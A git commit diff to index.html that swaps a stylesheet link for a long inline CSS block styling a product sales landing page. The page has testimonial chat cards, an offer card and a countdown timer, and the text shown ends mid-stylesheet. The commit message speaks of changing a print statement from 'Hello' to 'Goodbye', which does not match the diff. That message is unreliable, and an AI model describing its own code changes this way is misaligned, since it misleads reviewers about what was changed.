
==== commit f10ffdf7: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,8 @@
 <meta name="theme-color" content="#3d5a47"><link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-<link rel="stylesheet" href="css/style.css">
+
+<style>:root{--paper:oklch(98.5% 0.008 110);--paper-warm:oklch(96.8% 0.012 80);--paper-deep:oklch(94.2% 0.018 95);--linen:oklch(91.5% 0.020 90);--sage:oklch(52% 0.055 145);--sage-deep:oklch(38% 0.045 145);--sage-soft:oklch(72% 0.045 145);--sage-wash:oklch(94% 0.020 145);--terracotta:oklch(58% 0.130 35);--terracotta-deep:oklch(48% 0.140 32);--terracotta-soft:oklch(85% 0.060 40);--blush:oklch(88% 0.035 25);--blush-soft:oklch(94% 0.020 25);--ink:oklch(22% 0.012 145);--ink-soft:oklch(38% 0.018 145);--ink-mute:oklch(55% 0.015 145);--gold:oklch(72% 0.115 80);--ok:oklch(58% 0.085 150);--r-sm:6px;--r:12px;--r-lg:20px;--r-xl:28px;--ease-out-quart:cubic-bezier(0.25,1,0.5,1);--ease-out-expo:cubic-bezier(0.16,1,0.3,1);--t-xs:13px;--t-sm:15px;--t-base:17px;--t-lg:20px;--t-xl:26px;--t-2xl:34px;--t-3xl:46px;--t-4xl:62px;--t-5xl:84px}*{box-sizing:border-box;margin:0;padding:0;-webkit-font-smoothing:antialiased}html{scroll-behavior:smooth}body{font-family:'Inter',system-ui,sans-serif;font-size:var(--t-base);line-height:1.55;color:var(--ink);background-color:var(--paper);background-image:radial-gradient(circle at 1px 1px,oklch(58% 0.045 145 / 0.06) 1px,transparent 0);background-size:24px 24px;overflow-x:hidden}.serif,h1,h2,h3,.display{font-family:'Fraunces',Georgia,serif;font-weight:500;letter-spacing:-0.015em;line-height:1.08}h1{font-size:var(--t-4xl);font-weight:400}h2{font-size:var(--t-3xl);font-weight:500}h3{font-size:var(--t-xl);font-weight:500;line-height:1.25}p{max-width:62ch}a{color:inherit;text-decoration:none}img{max-width:100%;display:block}.wrap{max-width:1180px;margin:0 auto;padding:0 28px}.wrap-narrow{max-width:760px;margin:0 auto;padding:0 28px}.announce{background:var(--sage-deep);color:var(--paper);text-align:center;padding:11px 16px;font-size:var(--t-xs);letter-spacing:0.04em;font-weight:500;overflow:hidden}.announce-text{display:inline-flex;align-items:center;gap:12px;flex-wrap:wrap;justify-content:center}.announce-item{white-space:nowrap}.announce-dot{color:var(--terracotta-soft);font-weight:700}.announce .dot{display:inline-block;width:6px;height:6px;background:var(--terracotta-soft);border-radius:50%;vertical-align:middle;margin:0 10px;animation:pulse 2.4s var(--ease-out-quart) infinite}@keyframes pulse{0%,100%{opacity:0.4;transform:scale(1)}50%{opacity:1;transform:scale(1.15)}}.nav{padding:26px 0 0;text-align:center}.brandmark{display:inline-flex;flex-direction:column;align-items:center;gap:2px}.brandmark .name{font-family:'Fraunces',serif;font-weight:500;font-size:22px;letter-spacing:0.08em;color:var(--sage-deep);font-variation-settings:"opsz" 144}.brandmark .name em{font-style:italic;font-weight:400}.brandmark .tag{font-size:10px;letter-spacing:0.32em;color:var(--ink-mute);text-transform:uppercase;margin-top:4px}.brandmark .rule{width:80px;height:1px;background:var(--linen);margin-top:12px}.hero{padding:32px 0 40px;position:relative;text-align:center}.hero .wrap{max-width:720px}.hero-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 18px;background:var(--blush-soft);border:1px solid oklch(85% 0.040 25);color:var(--terracotta-deep);border-radius:50px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;font-weight:700;margin-bottom:22px}.hero-pill-dot{color:var(--terracotta);opacity:0.6}.hero-h1{font-family:'Fraunces',serif;font-weight:500;line-height:1.1;font-size:clamp(34px,5.5vw,56px);letter-spacing:-0.018em;margin:0 auto 22px;max-width:18ch;text-wrap:balance;font-variation-settings:"opsz" 36,"SOFT" 30}.desktop-br{display:inline}@media (max-width:580px){.desktop-br{display:none}.hero-h1{max-width:14ch}}.hero-h1 .accent{font-style:italic;font-weight:500;color:var(--terracotta-deep);font-variation-settings:"opsz" 24,"SOFT" 30;letter-spacing:-0.005em}.hero-sub{font-size:var(--t-base);line-height:1.55;color:var(--ink-soft);margin:0 auto 28px;max-width:48ch}.hero-sub-highlight{color:var(--ink);font-weight:600;position:relative;display:inline-block;white-space:nowrap}.hero-sub-highlight::after{content:'';position:absolute;left:0;right:0;bottom:-2px;height:8px;background:linear-gradient(180deg,transparent 50%,oklch(85% 0.060 35 / 0.55) 50%);z-index:-1;transform:skewX(-8deg)}.hero-trust{display:inline-flex;align-items:center;gap:14px;margin:0 auto 30px;padding:10px 16px 10px 12px;background:var(--paper-warm);border:1px solid var(--linen);border-radius:50px}.hero-avatars{display:flex;align-items:center}.hero-avatar{width:32px;height:32px;border-radius:50%;border:2px solid var(--paper-warm);background:var(--sage-wash);position:relative;overflow:hidden}.hero-avatar img{width:100%;height:100%;object-fit:cover;display:block}.hero-avatar + .hero-avatar{margin-left:-10px}.hero-avatar-1{background:linear-gradient(135deg,oklch(82% 0.045 30),oklch(72% 0.060 25))}.hero-avatar-2{background:linear-gradient(135deg,oklch(82% 0.040 80),oklch(72% 0.055 70))}.hero-avatar-3{background:linear-gradient(135deg,oklch(82% 0.040 145),oklch(72% 0.045 140))}.hero-trust-body{text-align:left;line-height:1.2}.hero-trust-stars{color:var(--gold);letter-spacing:1.5px;font-size:13px;margin-bottom:2px}.hero-trust-caption{font-size:var(--t-xs);color:var(--ink-soft)}.hero-trust-caption strong{color:var(--ink);font-weight:600}.hero-media-wrap{position:relative;max-width:480px;margin:0 auto 32px;padding:14px 14px 18px;background:var(--paper);border-radius:28px;box-shadow:0 1px 0 oklch(95% 0.020 80),0 30px 60px -30px oklch(38% 0.045 145 / 0.28)}.hero-media-wrap::before{content:'';position:absolute;inset:-6px;background:linear-gradient(135deg,var(--sage-wash),var(--blush-soft));border-radius:32px;z-index:-1;opacity:0.7}.hero-media{aspect-ratio:4 / 5;border-radius:18px;overflow:hidden;background:var(--paper-warm);box-shadow:0 4px 12px -4px oklch(38% 0.045 145 / 0.18);position:relative}.hero-media video,.hero-media img{width:100%;height:100%;object-fit:cover;display:block}.hero-media-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:14px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute);padding:24px;text-align:center}.hero-media-icon{width:64px;height:64px;border-radius:50%;background:var(--paper);border:1px solid var(--linen);display:flex;align-items:center;justify-content:center;color:var(--terracotta)}.hero-media-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:5px 14px;border-radius:50px;border:1px solid var(--linen)}.hero-media-meta{font-size:var(--t-xs);color:var(--ink-mute);max-width:28ch;line-height:1.5}.hero-pill-instant{position:absolute;top:-14px;left:-8px;z-index:4;background:var(--terracotta);color:var(--paper);padding:9px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.04em;box-shadow:0 8px 20px -6px oklch(58% 0.130 35 / 0.45);transform:rotate(-4deg);white-space:nowrap}.hero-badge{position:absolute;z-index:3}.hero-badge-patterns{bottom:-16px;right:-16px;width:96px;height:96px;border-radius:50%;background:var(--sage-wash);border:2px solid var(--sage-soft);box-shadow:0 14px 26px -10px oklch(38% 0.045 145 / 0.32);display:flex;flex-direction:column;align-items:center;justify-content:center;gap:2px;transform:rotate(8deg);padding:0}.hero-badge-num{font-family:'Fraunces',serif;font-size:28px;font-weight:500;color:var(--sage-deep);line-height:1;font-variation-settings:"opsz" 144}.hero-badge-label{font-size:10px;letter-spacing:0.12em;text-transform:uppercase;color:var(--sage-deep);line-height:1.2;font-weight:700}.hero-cta-wrap{display:flex;flex-direction:column;align-items:center;gap:12px}.hero-btn{padding:18px 32px;font-size:var(--t-base)}.hero-cta-meta{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-sm);color:var(--ink-soft)}.hero-cta-meta svg{color:var(--sage)}.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;background:var(--terracotta);color:var(--paper);padding:18px 34px;font-size:var(--t-base);font-weight:600;font-family:'Inter',sans-serif;border:none;border-radius:50px;cursor:pointer;letter-spacing:0.01em;transition:transform 0.4s var(--ease-out-quart),background-color 0.3s var(--ease-out-quart),box-shadow 0.4s var(--ease-out-quart);box-shadow:0 4px 16px oklch(58% 0.130 35 / 0.25)}.btn:hover{background:var(--terracotta-deep);transform:translateY(-2px);box-shadow:0 8px 22px oklch(58% 0.130 35 / 0.32)}.btn .arrow{transition:transform 0.4s var(--ease-out-quart)}.btn:hover .arrow{transform:translateX(4px)}.trust-marquee{background:var(--sage-deep);color:var(--paper);padding:18px 0;overflow:hidden;position:relative}.trust-marquee::before,.trust-marquee::after{content:'';position:absolute;top:0;width:80px;height:100%;z-index:2;pointer-events:none}.trust-marquee::before{left:0;background:linear-gradient(90deg,var(--sage-deep),transparent)}.trust-marquee::after{right:0;background:linear-gradient(-90deg,var(--sage-deep),transparent)}.trust-marquee-track{display:flex;width:max-content;animation:trust-scroll 40s linear infinite}.trust-marquee-group{display:flex;align-items:center;gap:32px;padding-right:32px;flex-shrink:0}.trust-item{display:inline-flex;align-items:center;gap:10px;font-size:var(--t-sm);color:oklch(92% 0.020 145);font-weight:500;white-space:nowrap}.trust-icon{color:var(--terracotta-soft);flex-shrink:0}.trust-sep{color:var(--terracotta-soft);opacity:0.6;font-size:12px}@keyframes trust-scroll{from{transform:translateX(0)}to{transform:translateX(-50%)}}@media (prefers-reduced-motion:reduce){.trust-marquee-track{animation:none}}.section{padding:72px 0}.section-sage{background:var(--sage-wash)}.section-warm{background:var(--paper-warm)}.eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:20px}.eyebrow.center{display:block;text-align:center}.section h2{font-size:clamp(30px,4vw,50px)}.section-intro{text-align:center;max-width:720px;margin:0 auto 44px}.section-intro h2{margin-bottom:16px}.section-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:56ch}.story-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center}.story-text h2{margin-bottom:28px}.story-text p{font-size:var(--t-lg);line-height:1.65;color:var(--ink-soft);margin-bottom:22px}.story-text p strong{color:var(--ink);font-weight:600}.pullquote{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-2xl);line-height:1.3;color:var(--sage-deep);padding-left:32px;border-left:2px solid var(--sage-soft);margin:32px 0}.for-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:0;border-top:1px solid var(--linen);border-bottom:1px solid var(--linen)}.for-item{padding:50px 36px;border-right:1px solid var(--linen);position:relative}.for-item:last-child{border-right:none}.for-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:80px;line-height:1;color:var(--terracotta);margin-bottom:24px;font-variation-settings:"opsz" 144}.for-item h3{margin-bottom:14px}.for-item p{color:var(--ink-soft);font-size:var(--t-sm)}.how-section{background:var(--paper)}.how-intro{text-align:center;max-width:720px;margin:0 auto 64px}.how-eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;background:var(--blush-soft);padding:8px 16px;border-radius:50px;margin-bottom:22px}.how-intro h2{font-size:clamp(32px,4.2vw,50px)}.how-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.how-steps{display:grid;grid-template-columns:repeat(3,1fr);gap:28px;margin-bottom:40px;position:relative}.how-steps::before{content:'';position:absolute;top:56px;left:16%;right:16%;height:2px;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:12px 2px;background-repeat:repeat-x;z-index:0;opacity:0.5}.how-step{background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);padding:40px 28px 32px;text-align:center;position:relative;z-index:1;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.how-step:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.how-step-num{position:absolute;top:-18px;left:50%;transform:translateX(-50%);width:44px;height:44px;background:var(--terracotta);color:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:22px;font-weight:600;line-height:1;box-shadow:0 6px 14px oklch(58% 0.130 35 / 0.32);border:3px solid var(--paper)}.how-step-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;background:var(--paper);border:1px solid var(--linen);border-radius:50%;color:var(--sage-deep);margin:8px auto 22px}.how-step h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;color:var(--ink)}.how-step p{font-size:var(--t-sm);color:var(--ink-soft);line-height:1.55;margin:0 auto;max-width:32ch}.how-cta{text-align:center}.stack{max-width:900px;margin:0 auto}.stack-item{display:grid;grid-template-columns:auto 1fr auto;gap:32px;padding:32px 0;border-bottom:1px solid var(--linen);align-items:start}.stack-item:last-child{border-bottom:none}.stack-num{font-family:'Fraunces',serif;font-style:italic;font-size:36px;color:var(--sage);line-height:1;min-width:56px;font-variation-settings:"opsz" 144}.stack-body h3{font-size:var(--t-lg);margin-bottom:8px;line-height:1.3}.stack-body p{color:var(--ink-soft);font-size:var(--t-sm);margin:0}.stack-tag{font-size:var(--t-xs);letter-spacing:0.1em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:600;margin-top:6px}.stack-value{font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--ink-mute);text-align:right;min-width:70px;font-weight:500}.stack-total{display:flex;justify-content:space-between;align-items:baseline;padding-top:36px;margin-top:20px;border-top:1.5px solid var(--sage)}.stack-total .label{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink)}.stack-total .value{font-family:'Fraunces',serif;font-size:var(--t-2xl);color:var(--sage-deep);font-weight:500;text-decoration:line-through;text-decoration-thickness:1.5px;text-decoration-color:oklch(55% 0.015 145 / 0.5)}.stack-total .value-now{display:inline-block;margin-left:14px;color:var(--terracotta-deep);font-style:italic;text-decoration:none;font-size:var(--t-xl);font-variation-settings:"opsz" 144}.stack-section-label{display:flex;align-items:center;gap:16px;margin:32px 0 8px}.stack-section-label:first-child{margin-top:0}.stack-section-tag{font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage-deep);font-weight:600;background:var(--sage-wash);padding:7px 14px;border-radius:50px}.stack-section-tag--bonus{color:var(--terracotta-deep);background:var(--blush-soft)}.stack-section-line{flex:1;height:1px;background:var(--linen)}.stack-item--bonus .stack-num{color:var(--terracotta);font-size:28px;font-style:normal;letter-spacing:0.05em}.stack-item--bonus .stack-tag{color:var(--terracotta-deep)}.po-offer{background:radial-gradient(ellipse at 20% 0%,var(--blush-soft) 0%,transparent 60%),radial-gradient(ellipse at 80% 100%,var(--sage-wash) 0%,transparent 55%),var(--paper-warm);padding:60px 20px 80px;position:relative;overflow:hidden}.po-offer > *{position:relative;z-index:1}.po-top{max-width:480px;margin:0 auto 32px;text-align:center}.po-pill-stack{display:flex;flex-direction:column;align-items:center;gap:0;margin-bottom:18px}.po-pill{display:inline-block;padding:10px 24px;border-radius:12px;font-family:'Inter',sans-serif;font-weight:800;letter-spacing:0.08em;font-size:18px}.po-pill-yellow{background:oklch(78% 0.150 75);color:var(--ink);box-shadow:0 3px 0 oklch(60% 0.130 70)}.po-pill-script{font-family:'Fraunces',serif;font-style:italic;font-weight:500;font-size:28px;color:var(--terracotta-deep);margin-top:8px;font-variation-settings:"opsz" 144}.po-subtitle{font-size:var(--t-base);color:var(--ink-soft);margin-bottom:26px}.po-timer-card{border:2px dashed var(--terracotta);border-radius:var(--r-lg);padding:18px 22px;background:var(--paper);display:inline-block}.po-timer-label{display:inline-flex;align-items:center;gap:6px;font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;margin-bottom:12px}.po-timer-clock{display:flex;align-items:stretch;justify-content:center;gap:6px}.po-timer-unit{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r);padding:10px 14px 8px;min-width:66px;display:flex;flex-direction:column;align-items:center;box-shadow:0 2px 0 var(--linen)}.po-timer-num{font-family:'Fraunces',serif;font-size:28px;font-weight:600;color:var(--ink);line-height:1;font-variant-numeric:tabular-nums;letter-spacing:-0.02em}.po-timer-lbl{font-size:9px;letter-spacing:0.14em;text-transform:uppercase;color:var(--ink-mute);margin-top:6px;font-weight:700}.po-timer-sep{align-self:center;font-family:'Fraunces',serif;font-size:24px;color:var(--terracotta);font-weight:600;margin-top:-10px}.po-card{max-width:460px;margin:0 auto;background:var(--paper);border:3px solid var(--terracotta);border-radius:24px;padding:40px 28px 28px;text-align:center;position:relative;box-shadow:0 20px 60px -20px oklch(58% 0.130 35 / 0.3)}.po-launch-tag{position:absolute;top:-16px;left:50%;transform:translateX(-50%);background:oklch(78% 0.150 75);color:var(--ink);padding:8px 22px;border-radius:50px;font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.12em;box-shadow:0 3px 0 oklch(60% 0.130 70);white-space:nowrap}.po-product-name{font-family:'Fraunces',serif;font-size:clamp(28px,6vw,36px);font-weight:700;color:var(--terracotta-deep);line-height:1;letter-spacing:0.02em;margin:12px 0 6px;text-transform:uppercase}.po-product-bundle{font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--ink-mute);font-weight:600;margin-bottom:22px}.po-price-row{display:flex;align-items:center;justify-content:center;gap:10px;margin-bottom:4px}.po-price-was{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink-mute);text-decoration:line-through;text-decoration-thickness:1.5px}.po-price-save{background:oklch(85% 0.090 145);color:oklch(35% 0.085 145);padding:4px 10px;border-radius:6px;font-family:'Inter',sans-serif;font-weight:700;font-size:11px;letter-spacing:0.1em}.po-price-now{font-family:'Fraunces',serif;font-size:84px;font-weight:700;color:var(--ink);line-height:1;letter-spacing:-0.04em;margin:4px 0 4px}.po-price-meta{font-size:var(--t-xs);color:var(--ink-mute);margin-bottom:24px}.po-checklist{list-style:none;margin:0 0 20px;padding:18px 16px;background:var(--paper-warm);border-radius:var(--r-lg);text-align:left}.po-checklist li{display:grid;grid-template-columns:auto auto 1fr;align-items:start;gap:8px;padding:8px 0;font-size:var(--t-sm);color:var(--ink);line-height:1.5}.po-check{color:oklch(58% 0.130 150);font-weight:700;font-size:16px;line-height:1.4}.po-emoji{font-size:16px;line-height:1.4}.po-li-text{line-height:1.45}.po-li-text em{font-style:italic;font-family:'Fraunces',serif;color:var(--ink-soft);font-variation-settings:"opsz" 144;font-weight:400}.po-checklist li strong{color:var(--ink);font-weight:700}.po-li-highlight{margin-top:6px;padding:10px 12px !important;background:oklch(85% 0.090 145);border-radius:var(--r);border:1px solid oklch(72% 0.110 150)}.po-li-highlight strong{color:oklch(28% 0.085 145)}.po-li-highlight .po-check{color:oklch(40% 0.110 150)}.po-bonuses{border:2px dashed oklch(78% 0.150 75);background:oklch(98% 0.040 75 / 0.7);border-radius:var(--r-lg);padding:14px 16px;display:flex;align-items:center;gap:14px;margin-bottom:22px;text-align:left}.po-bonuses-icon{width:50px;height:50px;background:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--terracotta-deep);flex-shrink:0;border:1px solid oklch(82% 0.080 65)}.po-bonuses-title{font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.06em;color:var(--ink);line-height:1.2;margin-bottom:6px}.po-bonuses-meta{display:flex;align-items:center;gap:8px;font-size:var(--t-xs)}.po-bonuses-meta s{color:var(--ink-mute);text-decoration-thickness:1px}.po-bonuses-today{background:oklch(60% 0.130 150);color:var(--paper);padding:4px 8px;border-radius:4px;font-weight:800;letter-spacing:0.06em;font-size:10px}.po-btn{display:flex;flex-direction:column;align-items:center;gap:4px;background:oklch(58% 0.130 150);color:var(--paper);padding:18px 20px;border-radius:var(--r-lg);text-decoration:none;box-shadow:0 4px 0 oklch(45% 0.110 150),0 12px 24px -6px oklch(58% 0.130 150 / 0.4);transition:transform 0.3s var(--ease-out-quart),box-shadow 0.3s var(--ease-out-quart),background-color 0.3s;cursor:pointer}.po-btn:hover{background:oklch(52% 0.140 150);transform:translateY(-2px);box-shadow:0 6px 0 oklch(45% 0.110 150),0 14px 28px -6px oklch(58% 0.130 150 / 0.5)}.po-btn:active{transform:translateY(2px);box-shadow:0 2px 0 oklch(45% 0.110 150),0 8px 16px -4px oklch(58% 0.130 150 / 0.4)}.po-btn-main{font-family:'Inter',sans-serif;font-weight:800;font-size:18px;letter-spacing:0.02em}.po-btn-sub{font-size:11px;letter-spacing:0.06em;opacity:0.85;font-weight:500}.chat-section{background:var(--paper-warm)}.chat-intro{text-align:center;max-width:720px;margin:0 auto 56px}.chat-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.chat-rating{display:inline-flex;align-items:center;gap:8px;margin-top:18px;font-size:var(--t-sm);color:var(--ink-soft)}.chat-rating .stars{color:var(--gold);letter-spacing:1.5px}.chat-rating strong{color:var(--ink);font-weight:600}.chat-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:24px;max-width:1180px;margin:0 auto}.chat-card{background:var(--paper);border-radius:var(--r-lg);overflow:hidden;box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2);display:flex;flex-direction:column;border:1px solid var(--linen)}.chat-header{display:flex;align-items:center;gap:12px;padding:14px 16px;background:oklch(35% 0.085 150);color:var(--paper)}.chat-avatar{width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--paper);font-family:'Fraunces',serif;font-size:18px;font-weight:600;flex-shrink:0}.chat-avatar-1{background:linear-gradient(135deg,oklch(70% 0.090 30),oklch(58% 0.130 35))}.chat-avatar-2{background:linear-gradient(135deg,oklch(70% 0.080 80),oklch(58% 0.110 70))}.chat-avatar-3{background:linear-gradient(135deg,oklch(70% 0.070 145),oklch(52% 0.055 145))}.chat-meta{flex:1;min-width:0}.chat-name{font-weight:600;font-size:var(--t-sm);color:var(--paper);margin-bottom:2px}.chat-status{font-size:11px;color:oklch(85% 0.040 150);display:flex;align-items:center;gap:6px}.chat-online-dot{width:7px;height:7px;background:oklch(75% 0.180 145);border-radius:50%}.chat-header-icons{display:flex;align-items:center;gap:14px;color:oklch(78% 0.030 150);opacity:0.85}.chat-header-icons svg{flex-shrink:0}.chat-day{font-size:11px;color:oklch(80% 0.040 150);background:oklch(45% 0.060 150);padding:4px 10px;border-radius:50px}.chat-date-sep{text-align:center;margin:4px 0 10px}.chat-date-sep span{display:inline-block;background:oklch(88% 0.025 75 / 0.9);color:oklch(40% 0.020 145);padding:4px 12px;border-radius:50px;font-size:10px;letter-spacing:0.16em;font-weight:700;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.08)}.chat-body{flex:1;background:radial-gradient(ellipse 200px 80px at 30% 20%,oklch(94% 0.020 145 / 0.6),transparent),radial-gradient(ellipse 200px 100px at 70% 70%,oklch(92% 0.030 75 / 0.4),transparent),oklch(96% 0.015 75);padding:18px 14px;display:flex;flex-direction:column;gap:6px;min-height:300px}.chat-bubble{max-width:85%;padding:9px 12px;border-radius:12px;font-size:var(--t-sm);line-height:1.4;position:relative;word-wrap:break-word}.chat-bubble p{margin:0;color:var(--ink);font-size:var(--t-sm);line-height:1.4}.chat-bubble-in{background:var(--paper);align-self:flex-start;border-top-left-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-bubble-out{background:oklch(86% 0.075 145);align-self:flex-end;border-top-right-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-time{display:block;font-size:10px;color:var(--ink-mute);margin-top:3px;text-align:right}.chat-checks{color:oklch(55% 0.140 235);font-weight:700;margin-left:4px}.chat-bubble-img{padding:5px;max-width:70%}.chat-photo{aspect-ratio:4/5;background:repeating-linear-gradient(45deg,oklch(92% 0.020 75) 0 16px,oklch(88% 0.025 70) 16px 17px);border-radius:8px;margin-bottom:4px;position:relative;overflow:hidden}.chat-photo:not(:has(img))::after{content:'📷 photo 